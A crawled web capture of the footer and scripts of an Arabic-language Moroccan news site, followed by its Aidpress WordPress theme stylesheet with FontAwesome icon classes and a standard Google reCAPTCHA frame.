								<a href = "https://www.marrakech24.info/%d8%b9%d9%88%d8%af%d8%a9-%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a-%d9%81%d9%8a-%d9%84%d8%b4%d8%a8%d9%88">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/04/Capture-5-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d8%b9%d9%88%d8%af%d8%a9-%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a-%d9%81%d9%8a-%d9%84%d8%b4%d8%a8%d9%88" rel = "bookmark">عودة تدريجية للتيار الكهربائي في لشبونة بعد انقطاع شامل في شبه الجزيرة الإيبيرية</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>29 أبريل، 2025</span></p>
					</div>
								<div class = "clear"></div>
			</div>
		</section>
		
	</div><!-- .content -->
<div class = "clear"></div>
</div><!-- .container /-->
<div class = "footer-bottom">
	<div class = "container">
		<div class="bottom-menu"><ul id="menu-menu-top" class="menu"><li id="menu-item-11394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11394"><a href="https://www.marrakech24.info/%d9%85%d9%86-%d9%86%d8%ad%d9%86">من نحن</a></li>
<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://www.marrakech24.info/%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1">هيئة التحرير</a></li>
<li id="menu-item-11392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11392"><a href="https://www.marrakech24.info/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85">إتفاقية الإستخدام</a></li>
<li id="menu-item-11391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11391"><a href="https://www.marrakech24.info/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9">سياسة الخصوصية</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11390"><a href="https://www.marrakech24.info/%d8%a3%d8%b1%d8%b3%d9%84-%d9%85%d9%82%d8%a7%d9%84">أرسل مقال</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11389"><a href="https://www.marrakech24.info/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">إتصل بنا</a></li>
</ul></div>	</div>
	<!-- .Container -->
</div><!-- .Footer bottom -->

	<footer id = "theme-footer">
		<div id = "footer-widget-area" class = "footer-1c">
							<div id = "footer-first" class = "footer-widgets-box">
								<div class = "widget social-icons-widget">
					<div class = "social-icons social-colored">
		<a class = "ttip-none" title = "Rss" href = "https://www.marrakech24.info/feed" target="_blank"><i class = "fa fa-rss"></i></a><a class = "ttip-none" title = "Facebook" href = "https://www.facebook.com/Mraksh24/" target="_blank"><i class = "fa fa-facebook"></i></a><a class = "ttip-none" title = "Twitter" href = "#" target="_blank"><i class = "fa fa-twitter"></i></a><a class = "ttip-none" title = "LinkedIn" href = "#" target="_blank"><i class = "fa fa-linkedin"></i></a><a class = "ttip-none" title = "Youtube" href = "https://www.youtube.com/channel/UCEmMolf4nXb4GE_zwvcmafQ" target="_blank"><i class = "fa fa-youtube"></i></a><a class = "ttip-none" title = "Google Play" href = "#" target="_blank"><i class = "fa fa-play"></i></a>	</div>
				</div>
						</div>
			
			

			
					</div>
		<!-- #footer-widget-area -->
		<div class = "clear"></div>
	</footer><!-- .Footer /-->
<div class = "clear"></div>
</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id = "topcontrol" class = "fa fa-angle-up" title = "إلى الأعلى"></div>
<div id = "fb-root"></div>
<!-- Powered by WPtouch Pro: 4.3.8 --><script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.marrakech24.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js" id="aidpress-scripts-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/ilightbox.packed.js" id="aidpress-ilightbox-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AmgoczLEJIejACYscBtvSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764774098150');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/style.css
body_size: 31329
content:
@charset "UTF-8";
/*********************************************
Theme Name: ايدبريس 1.9.1
Theme URI: http://aidpress.info/
Author: Aidweb Team.
Author URI: http://aidpress.info/aidpress
Description: قالب يضم مجموعة كاملة من الأشكال، عرض جميل في طريقة فريدة خاصة به. تفاصيل التصميم كثيرة، بدءا من الألوان النابضة بالحياة ومطابقة الصور رأس الطباعة والرموز الجميلة، وتخطيط مرن الذي يبدو كبيرا على أي جهاز، كبيرا كان أو صغيرا.

Version: 1.9.1
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html

Tags: two-columns, fluid-layout, fixed-layout, custom-background, threaded-comments, custom-menu
*********************************************/

/************************************************
	- Main Fonts
************************************************/
/*
 * Droid Arabic Kufi (Arabic) http://www.google.com/webfonts/earlyaccess
 */
@font-face {
	font-family : 'Droid Arabic Kufi';
	font-style  : normal;
	font-weight : 400;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Regular.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Regular.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Regular.ttf) format('truetype');
}
@font-face {
	font-family : 'Droid Arabic Kufi';
	font-style  : normal;
	font-weight : 700;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Bold.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Bold.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Bold.ttf) format('truetype');
}
/*
 * Droid Arabic Naskh (Early Access) http://www.google.com/webfonts/earlyaccess
 */
@font-face {
	font-family : 'Droid Arabic Naskh';
	font-style  : normal;
	font-weight : 400;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Regular.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Regular.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Regular.ttf) format('truetype');
}
@font-face {
	font-family : 'Droid Arabic Naskh';
	font-style  : normal;
	font-weight : 700;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Bold.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Bold.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Bold.ttf) format('truetype');
}
/************************************************
	- Aidpress 1.9.1a style
************************************************/

/**
 * Main Styles
 * -----------------------------------------------------------------------------
 */

* {
	padding     : 0;
	margin      : 0;
	outline     : none;
	list-style  : none;
	border      : 0 none;
	font-family: 'Droid Arabic naskh', Arial, Verdana, sans-serif; /*test test test -- remove it when completed*/
}
*,
*:before,
*:after {
	-webkit-box-sizing : border-box;
	-moz-box-sizing    : border-box;
	-ms-box-sizing     : border-box;
	box-sizing         : border-box;
}
html {
	-ms-touch-action : manipulation;
	touch-action     : manipulation;
}
body {
	background-color: rgba(163, 29, 33, 0.48);
	color            : #333333;
	font-family      : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-size        : 13px;
}
pre,
code {
	direction           : ltr;
	background          : url(images/code-bg.png);
	font                : 11px/19px 'andale mono', 'lucida console', monospace;
	padding             : 3px;
	display             : block;
	overflow-x          : visible;
	overflow-y          : hidden;
	margin              : 0 0 20px 0;
	color               : #666666;
	border              : 1px solid #E1E1E1;
	border-right-color  : #F0F0F0;
	border-bottom-color : #F0F0F0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight : normal;
}
.alignright {
	float : right;
}
.alignleft {
	float : left;
}
.aligncenter {
	clear        : both;
	margin-left  : auto;
	margin-right : auto;
}
a {
	color: #000;
	text-decoration : none;
}
a:hover {
	color : #000000;
}
.clear {
	clear : both;
}
#theme-header:after,
#signup_form:after,
#main-nav:after,
.gallery:after,
#respond:before {
	display    : block;
	visibility : hidden;
	clear      : both;
	height     : 0;
	content    : " ";
}
a {
	-webkit-transition : all .2s ease-in-out;
	-moz-transition    : all .2s ease-in-out;
	-ms-transition     : all .2s ease-in-out;
	-o-transition      : all .2s ease-in-out;
	transition         : all .2s ease-in-out;
}
iframe {
	max-width : 100%;
}
textarea,
input,
select {
	border     : 1px solid #CCCCCC;
	background : #FFFFFF;
	font-size  : inherit;
}
textarea {
	overflow : auto;
	width    : 100%;
}
textarea,
input {
	padding : 5px;
	outline : none;
}
select {
	padding : 2px;
}
option {
	padding : 0 4px;
}
input[type=button],
button {
	padding        : 4px;
	cursor         : pointer;
	vertical-align : middle;
}
input.text_input,
textarea.textarea {
	border                : 1px solid #CCCCCC;
	-webkit-border-radius : 1px;
	-moz-border-radius    : 1px;
	border-radius         : 1px;
}
textarea,
input[type=text],
input[type=password],
input[type=email],
input[type=url],
input[type=tel],
input[type=number],
input[type=date],
input[type=file],
input[type=search],
input[type=color],
input[type=datetime],
input[type=datetime-local],
input[type=month],
input[type=range],
input[type=time],
input[type=week],
select {
	border-color          : #F1F1F1;
	border-top-color      : #DDDDDD;
	border-left-color     : #DDDDDD;
	background-color      : #F9F9F9;
	color                 : #515151;
	font                  : 12px Tahoma;
	padding               : 8px;
	margin-bottom         : 7px;
	-webkit-border-radius : 3px;
	-moz-border-radius    : 3px;
	border-radius         : 3px;
	webkit-transition     : all 0.3s ease-in-out;
	-moz-transition       : all 0.3s ease-in-out;
	-o-transition         : all 0.3s ease-in-out;
	-ms-transition        : all 0.3s ease-in-out;
	transition            : all 0.3s ease-in-out;
}
textarea:hover,
input[type=text]:hover,
input[type=password]:hover,
input[type=email]:hover,
input[type=url]:hover,
input[type=tel]:hover,
input[type=number]:hover,
input[type=date]:hover,
input[type=file]:hover,
input[type=search]:hover,
input[type=color]:hover,
input[type=datetime]:hover,
input[type=datetime-local]:hover,
input[type=month]:hover,
input[type=range]:hover,
input[type=time]:hover,
input[type=week]:hover,
select:focus {
	background-color : #F5F5F5;
}
textarea:focus,
input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=number]:focus,
input[type=date]:focus,
input[type=file]:focus,
input[type=search]:focus,
input[type=color]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=month]:focus,
input[type=range]:focus,
input[type=time]:focus,
input[type=week]:focus,
select:focus {
	background-color : #FFFFFF;
}
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
a.bp-title-button {
	width                 : auto;
	position              : relative;
	background-color: #000000;
	color                 : #FFFFFF;
	padding               : 5px 12px;
	font                  : 12px Tahoma;
	display               : inline-block;
	line-height           : 22px;
	border                : 0 none;
	cursor                : pointer;
	text-decoration       : none;
	webkit-transition     : all 0.3s ease-in-out;
	-moz-transition       : all 0.3s ease-in-out;
	-o-transition         : all 0.3s ease-in-out;
	-ms-transition        : all 0.3s ease-in-out;
	transition            : all 0.3s ease-in-out;
	-webkit-border-radius : 2px;
	-moz-border-radius    : 2px;
	border-radius         : 2px;
	-webkit-appearance    : none !important;
	-moz-appearance       : none !important;
	appearance            : none !important;
}
.button:hover,
a.button:hover,
a.more-link:hover,
#main-content input[type="submit"]:hover,
.form-submit #submit:hover,
#login-form .login-button:hover,
.widget-feedburner .feedburner-subscribe:hover,
input[type="submit"]:hover,
a.bp-title-button:hover {
	background-color : #777777 !important;
	text-decoration  : none;
}
::-moz-selection {
	background  : #F9A386;
	color       : #FFFFFF;
	text-shadow : none;
}
::selection {
	background  : #F9A386;
	color       : #FFFFFF;
	text-shadow : none;
}
::-webkit-scrollbar-track {
	background         : #FFFFFF;
	-webkit-box-shadow : inset 1px 1px 2px #E0E0E0;
	border             : 1px solid #D8D8D8;
}
::-webkit-scrollbar-thumb {
	background         : #A31D21;
	-webkit-box-shadow : inset 1px 1px 2px rgba(155, 155, 155, 0.4);
}
::-webkit-scrollbar-thumb:hover {
	-webkit-box-shadow : inset 1px 1px 10px rgba(0, 0, 0, 0.3);
}
::-webkit-scrollbar-thumb:active {
	background         : #888888;
	-webkit-box-shadow : inset 1px 1px 2px rgba(0, 0, 0, 0.3);
}
/* Font Awesome */
@font-face {
	font-family : 'FontAwesome';
	src         : url('fonts/fontawesome/fontawesome-webfont.eot?v=4.4.0');
	src         : url('fonts/fontawesome/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),
	url('fonts/fontawesome/fontawesome-webfont.woff2?v=4.4.0') format('woff2'),
	url('fonts/fontawesome/fontawesome-webfont.woff?v=4.4.0') format('woff'),
	url('fonts/fontawesome/fontawesome-webfont.ttf?v=4.4.0') format('truetype'),
	url('fonts/fontawesome/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');
	font-weight : normal;
	font-style  : normal;
}
.fa-lg {
	font-size      : 1.33333333em;
	line-height    : .75em;
	vertical-align : -15%
}
.fa-2x {
	font-size : 2em
}
.fa-3x {
	font-size : 3em
}
.fa-4x {
	font-size : 4em
}
.fa-5x {
	font-size : 5em
}
.fa-fw {
	width      : 1.28571429em;
	text-align : center
}
.fa-ul {
	padding-left    : 0;
	margin-left     : 2.14285714em;
	list-style-type : none
}
.fa-ul > li {
	position : relative
}
.fa-li {
	position   : absolute;
	left       : -2.14285714em;
	width      : 2.14285714em;
	top        : .14285714em;
	text-align : center
}
.fa-li.fa-lg {
	left : -1.85714286em
}
.fa-border {
	padding       : .2em .25em .15em;
	border        : solid .08em #EEEEEE;
	border-radius : .1em
}
.pull-right {
	float : right
}
.pull-left {
	float : left
}
.fa.pull-left {
	margin-right : .3em
}
.fa.pull-right {
	margin-left : .3em
}
.fa-spin {
	-webkit-animation : fa-spin 2s infinite linear;
	animation         : fa-spin 2s infinite linear
}
.fa-pulse {
	-webkit-animation : fa-spin 1s infinite steps(8);
	animation         : fa-spin 1s infinite steps(8)
}
@-webkit-keyframes fa-spin {
	0% {
		-webkit-transform : rotate(0deg);
		transform         : rotate(0deg)
	}
	100% {
		-webkit-transform : rotate(359deg);
		transform         : rotate(359deg)
	}
}
@keyframes fa-spin {
	0% {
		-webkit-transform : rotate(0deg);
		transform         : rotate(0deg)
	}
	100% {
		-webkit-transform : rotate(359deg);
		transform         : rotate(359deg)
	}
}
.fa-rotate-90 {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform : rotate(90deg);
	-ms-transform     : rotate(90deg);
	transform         : rotate(90deg)
}
.fa-rotate-180 {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform : rotate(180deg);
	-ms-transform     : rotate(180deg);
	transform         : rotate(180deg)
}
.fa-rotate-270 {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform : rotate(270deg);
	-ms-transform     : rotate(270deg);
	transform         : rotate(270deg)
}
.fa-flip-horizontal {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
	-webkit-transform : scale(-1, 1);
	-ms-transform     : scale(-1, 1);
	transform         : scale(-1, 1)
}
.fa-flip-vertical {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
	-webkit-transform : scale(1, -1);
	-ms-transform     : scale(1, -1);
	transform         : scale(1, -1)
}
:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
	filter : none
}
.fa-stack {
	position       : relative;
	display        : inline-block;
	width          : 2em;
	height         : 2em;
	line-height    : 2em;
	vertical-align : middle
}
.fa-stack-1x, .fa-stack-2x {
	position   : absolute;
	left       : 0;
	width      : 100%;
	text-align : center
}
.fa-stack-1x {
	line-height : inherit
}
.fa-stack-2x {
	font-size : 2em
}
.fa-inverse {
	color : #FFFFFF
}
.fa-glass:before {
	content : "\f000"
}
.fa-music:before {
	content : "\f001"
}
.fa-search:before {
	content : "\f002"
}
.fa-envelope-o:before {
	content : "\f003"
}
.fa-heart:before {
	content : "\f004"
}
.fa-star:before {
	content : "\f005"
}
.fa-star-o:before {
	content : "\f006"
}
.fa-user:before {
	content : "\f007"
}
.fa-film:before {
	content : "\f008"
}
.fa-th-large:before {
	content : "\f009"
}
.fa-th:before {
	content : "\f00a"
}
.fa-th-list:before {
	content : "\f00b"
}
.fa-check:before {
	content : "\f00c"
}
.fa-remove:before, .fa-close:before, .fa-times:before {
	content : "\f00d"
}
.fa-search-plus:before {
	content : "\f00e"
}
.fa-search-minus:before {
	content : "\f010"
}
.fa-power-off:before {
	content : "\f011"
}
.fa-signal:before {
	content : "\f012"
}
.fa-gear:before, .fa-cog:before {
	content : "\f013"
}
.fa-trash-o:before {
	content : "\f014"
}
.fa-home:before {
	content : "\f015"
}
.fa-file-o:before {
	content : "\f016"
}
.fa-clock-o:before {
	content : "\f017"
}
.fa-road:before {
	content : "\f018"
}
.fa-download:before {
	content : "\f019"
}
.fa-arrow-circle-o-down:before {
	content : "\f01a"
}
.fa-arrow-circle-o-up:before {
	content : "\f01b"
}
.fa-inbox:before {
	content : "\f01c"
}
.fa-play-circle-o:before {
	content : "\f01d"
}
.fa-rotate-right:before, .fa-repeat:before {
	content : "\f01e"
}
.fa-refresh:before {
	content : "\f021"
}
.fa-list-alt:before {
	content : "\f022"
}
.fa-lock:before {
	content : "\f023"
}
.fa-flag:before {
	content : "\f024"
}
.fa-headphones:before {
	content : "\f025"
}
.fa-volume-off:before {
	content : "\f026"
}
.fa-volume-down:before {
	content : "\f027"
}
.fa-volume-up:before {
	content : "\f028"
}
.fa-qrcode:before {
	content : "\f029"
}
.fa-barcode:before {
	content : "\f02a"
}
.fa-tag:before {
	content : "\f02b"
}
.fa-tags:before {
	content : "\f02c"
}
.fa-book:before {
	content : "\f02d"
}
.fa-bookmark:before {
	content : "\f02e"
}
.fa-print:before {
	content : "\f02f"
}
.fa-camera:before {
	content : "\f030"
}
.fa-font:before {
	content : "\f031"
}
.fa-bold:before {
	content : "\f032"
}
.fa-italic:before {
	content : "\f033"
}
.fa-text-height:before {
	content : "\f034"
}
.fa-text-width:before {
	content : "\f035"
}
.fa-align-left:before {
	content : "\f036"
}
.fa-align-center:before {
	content : "\f037"
}
.fa-align-right:before {
	content : "\f038"
}
.fa-align-justify:before {
	content : "\f039"
}
.fa-list:before {
	content : "\f03a"
}
.fa-dedent:before, .fa-outdent:before {
	content : "\f03b"
}
.fa-indent:before {
	content : "\f03c"
}
.fa-video-camera:before {
	content : "\f03d"
}
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
	content : "\f03e"
}
.fa-pencil:before {
	content : "\f040"
}
.fa-map-marker:before {
	content : "\f041"
}
.fa-adjust:before {
	content : "\f042"
}
.fa-tint:before {
	content : "\f043"
}
.fa-edit:before, .fa-pencil-square-o:before {
	content : "\f044"
}
.fa-share-square-o:before {
	content : "\f045"
}
.fa-check-square-o:before {
	content : "\f046"
}
.fa-arrows:before {
	content : "\f047"
}
.fa-step-backward:before {
	content : "\f048"
}
.fa-fast-backward:before {
	content : "\f049"
}
.fa-backward:before {
	content : "\f04a"
}
.fa-play:before {
	content : "\f04b"
}
.fa-pause:before {
	content : "\f04c"
}
.fa-stop:before {
	content : "\f04d"
}
.fa-forward:before {
	content : "\f04e"
}
.fa-fast-forward:before {
	content : "\f050"
}
.fa-step-forward:before {
	content : "\f051"
}
.fa-eject:before {
	content : "\f052"
}
.fa-chevron-left:before {
	content : "\f053"
}
.fa-chevron-right:before {
	content : "\f054"
}
.fa-plus-circle:before {
	content : "\f055"
}
.fa-minus-circle:before {
	content : "\f056"
}
.fa-times-circle:before {
	content : "\f057"
}
.fa-check-circle:before {
	content : "\f058"
}
.fa-question-circle:before {
	content : "\f059"
}
.fa-info-circle:before {
	content : "\f05a"
}
.fa-crosshairs:before {
	content : "\f05b"
}
.fa-times-circle-o:before {
	content : "\f05c"
}
.fa-check-circle-o:before {
	content : "\f05d"
}
.fa-ban:before {
	content : "\f05e"
}
.fa-arrow-left:before {
	content : "\f060"
}
.fa-arrow-right:before {
	content : "\f061"
}
.fa-arrow-up:before {
	content : "\f062"
}
.fa-arrow-down:before {
	content : "\f063"
}
.fa-mail-forward:before, .fa-share:before {
	content : "\f064"
}
.fa-expand:before {
	content : "\f065"
}
.fa-compress:before {
	content : "\f066"
}
.fa-plus:before {
	content : "\f067"
}
.fa-minus:before {
	content : "\f068"
}
.fa-asterisk:before {
	content : "\f069"
}
.fa-exclamation-circle:before {
	content : "\f06a"
}
.fa-gift:before {
	content : "\f06b"
}
.fa-leaf:before {
	content : "\f06c"
}
.fa-fire:before {
	content : "\f06d"
}
.fa-eye:before {
	content : "\f06e"
}
.fa-eye-slash:before {
	content : "\f070"
}
.fa-warning:before, .fa-exclamation-triangle:before {
	content : "\f071"
}
.fa-plane:before {
	content : "\f072"
}
.fa-calendar:before {
	content : "\f073"
}
.fa-random:before {
	content : "\f074"
}
.fa-comment:before {
	content : "\f075"
}
.fa-magnet:before {
	content : "\f076"
}
.fa-chevron-up:before {
	content : "\f077"
}
.fa-chevron-down:before {
	content : "\f078"
}
.fa-retweet:before {
	content : "\f079"
}
.fa-shopping-cart:before {
	content : "\f07a"
}
.fa-folder:before {
	content : "\f07b"
}
.fa-folder-open:before {
	content : "\f07c"
}
.fa-arrows-v:before {
	content : "\f07d"
}
.fa-arrows-h:before {
	content : "\f07e"
}
.fa-bar-chart-o:before, .fa-bar-chart:before {
	content : "\f080"
}
.fa-twitter-square:before {
	content : "\f081"
}
.fa-facebook-square:before {
	content : "\f082"
}
.fa-camera-retro:before {
	content : "\f083"
}
.fa-key:before {
	content : "\f084"
}
.fa-gears:before, .fa-cogs:before {
	content : "\f085"
}
.fa-comments:before {
	content : "\f086"
}
.fa-thumbs-o-up:before {
	content : "\f087"
}
.fa-thumbs-o-down:before {
	content : "\f088"
}
.fa-star-half:before {
	content : "\f089"
}
.fa-heart-o:before {
	content : "\f08a"
}
.fa-sign-out:before {
	content : "\f08b"
}
.fa-linkedin-square:before {
	content : "\f08c"
}
.fa-thumb-tack:before {
	content : "\f08d"
}
.fa-external-link:before {
	content : "\f08e"
}
.fa-sign-in:before {
	content : "\f090"
}
.fa-trophy:before {
	content : "\f091"
}
.fa-github-square:before {
	content : "\f092"
}
.fa-upload:before {
	content : "\f093"
}
.fa-lemon-o:before {
	content : "\f094"
}
.fa-phone:before {
	content : "\f095"
}
.fa-square-o:before {
	content : "\f096"
}
.fa-bookmark-o:before {
	content : "\f097"
}
.fa-phone-square:before {
	content : "\f098"
}
.fa-twitter:before {
	content : "\f099"
}
.fa-facebook-f:before, .fa-facebook:before {
	content : "\f09a"
}
.fa-github:before {
	content : "\f09b"
}
.fa-unlock:before {
	content : "\f09c"
}
.fa-credit-card:before {
	content : "\f09d"
}
.fa-rss:before {
	content : "\f09e"
}
.fa-hdd-o:before {
	content : "\f0a0"
}
.fa-bullhorn:before {
	content : "\f0a1"
}
.fa-bell:before {
	content : "\f0f3"
}
.fa-certificate:before {
	content : "\f0a3"
}
.fa-hand-o-right:before {
	content : "\f0a4"
}
.fa-hand-o-left:before {
	content : "\f0a5"
}
.fa-hand-o-up:before {
	content : "\f0a6"
}
.fa-hand-o-down:before {
	content : "\f0a7"
}
.fa-arrow-circle-left:before {
	content : "\f0a8"
}
.fa-arrow-circle-right:before {
	content : "\f0a9"
}
.fa-arrow-circle-up:before {
	content : "\f0aa"
}
.fa-arrow-circle-down:before {
	content : "\f0ab"
}
.fa-globe:before {
	content : "\f0ac"
}
.fa-wrench:before {
	content : "\f0ad"
}
.fa-tasks:before {
	content : "\f0ae"
}
.fa-filter:before {
	content : "\f0b0"
}
.fa-briefcase:before {
	content : "\f0b1"
}
.fa-arrows-alt:before {
	content : "\f0b2"
}
.fa-group:before, .fa-users:before {
	content : "\f0c0"
}
.fa-chain:before, .fa-link:before {
	content : "\f0c1"
}
.fa-cloud:before {
	content : "\f0c2"
}
.fa-flask:before {
	content : "\f0c3"
}
.fa-cut:before, .fa-scissors:before {
	content : "\f0c4"
}
.fa-copy:before, .fa-files-o:before {
	content : "\f0c5"
}
.fa-paperclip:before {
	content : "\f0c6"
}
.fa-save:before, .fa-floppy-o:before {
	content : "\f0c7"
}
.fa-square:before {
	content : "\f0c8"
}
.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
	content : "\f0c9"
}
.fa-list-ul:before {
	content : "\f0ca"
}
.fa-list-ol:before {
	content : "\f0cb"
}
.fa-strikethrough:before {
	content : "\f0cc"
}
.fa-underline:before {
	content : "\f0cd"
}
.fa-table:before {
	content : "\f0ce"
}
.fa-magic:before {
	content : "\f0d0"
}
.fa-truck:before {
	content : "\f0d1"
}
.fa-pinterest:before {
	content : "\f0d2"
}
.fa-pinterest-square:before {
	content : "\f0d3"
}
.fa-google-plus-square:before {
	content : "\f0d4"
}
.fa-google-plus:before {
	content : "\f0d5"
}
.fa-money:before {
	content : "\f0d6"
}
.fa-caret-down:before {
	content : "\f0d7"
}
.fa-caret-up:before {
	content : "\f0d8"
}
.fa-caret-left:before {
	content : "\f0d9"
}
.fa-caret-right:before {
	content : "\f0da"
}
.fa-columns:before {
	content : "\f0db"
}
.fa-unsorted:before, .fa-sort:before {
	content : "\f0dc"
}
.fa-sort-down:before, .fa-sort-desc:before {
	content : "\f0dd"
}
.fa-sort-up:before, .fa-sort-asc:before {
	content : "\f0de"
}
.fa-envelope:before {
	content : "\f0e0"
}
.fa-linkedin:before {
	content : "\f0e1"
}
.fa-rotate-left:before, .fa-undo:before {
	content : "\f0e2"
}
.fa-legal:before, .fa-gavel:before {
	content : "\f0e3"
}
